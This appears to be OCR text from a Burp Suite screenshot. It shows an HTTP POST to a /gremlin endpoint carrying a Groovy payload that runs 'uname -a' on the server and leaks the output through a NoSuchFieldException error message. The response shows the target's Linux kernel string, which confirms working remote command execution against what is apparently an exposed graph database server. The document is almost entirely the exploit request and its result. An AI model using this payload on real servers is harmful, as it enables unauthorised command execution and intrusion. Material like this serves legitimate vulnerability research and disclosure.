 Send Cancel < ▾ > ▾ Target: htt HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /gremlin HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 160
5
6 {
"gremlin":
"def result = \"uname -a\".execute().text
\njava.lang.reflect.Field field = Thread.
currentThread().getClass().getDeclaredFie
ld(\"win3zz\"+result);"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Connection: close
4 Content-Length: 226
5
6 {
"exception":
"java.lang.NoSuchFieldException",
"message":
"win3zzLinux VM-16-16-ubuntu 4.15.0-159-ge
neric #167-Ubuntu SMP Tue Sep 21 08:55:05
UTC 2021 x86_64 x86_64 x86_64 GNU/Linux\n"
Inspector
Notes